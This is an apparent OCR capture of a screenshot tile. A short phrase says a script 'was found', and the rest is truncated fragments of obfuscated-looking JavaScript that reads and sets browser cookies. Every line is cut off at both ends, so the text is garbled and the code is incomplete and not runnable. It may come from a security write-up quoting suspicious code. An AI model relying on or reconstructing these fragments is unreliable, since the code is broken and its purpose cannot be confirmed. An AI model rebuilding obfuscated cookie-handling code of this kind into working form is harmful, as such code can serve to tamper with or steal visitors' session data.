
r example the following script was found
j_="30";var re_exp_decode_1,re
cument.cookie.replace(/s/
th;it0++){var ffyp=tyc[it0].sp
ffyp[1]);}}return null;};funct
var xg3r=pbum.getTime()+(n0re*
+"="+escape(vi2)+"x3b​x20expu0
catch(d8bi){u8l=1;}}}catch(d8b